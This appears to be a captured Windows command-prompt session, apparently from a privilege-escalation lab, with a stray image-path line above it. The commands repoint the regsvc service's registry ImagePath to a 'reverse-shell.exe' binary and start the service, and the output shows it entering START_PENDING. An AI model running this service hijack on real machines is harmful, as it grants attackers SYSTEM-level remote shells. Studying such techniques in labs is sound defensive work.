 C:\Users\user\Desktop>reg add HKLM\system\currentcontrolset\services\regsvc /v I
magePath /t REG_EXPAND_SZ /d C:\Users\user\Desktop\reverse-shell.exe /f
The operation completed successfully.
C:\Users\user\Desktop>sc start regsvc
SERVICE_NAME: regsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 2516
        FLAGS              :